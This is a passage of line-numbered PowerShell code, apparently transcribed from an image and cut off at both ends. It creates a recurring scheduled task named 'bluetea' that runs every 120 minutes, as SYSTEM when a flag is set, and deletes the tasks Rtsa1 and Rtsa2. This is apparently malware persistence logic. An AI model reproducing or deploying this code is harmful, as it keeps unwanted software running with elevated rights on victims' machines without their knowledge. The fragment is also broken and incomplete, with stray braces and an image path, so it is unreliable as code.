 69 }
70
71 }
72
73 schtasks /run /tn "$tnf\$tn"
74
75 start-sleep 5
76
77 }
78
79 if($sa){
80
81 schtasks /create /ru system /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
82
83 } else {
84
85 schtasks /create /sc MINUTE /mo 120 /tn bluetea /F /tr "bluetea"
86
87 }
88
89 }
90
91 schtasks /delete /tn Rtsa2 /F
92
93 schtasks /delete /tn Rtsa1 /F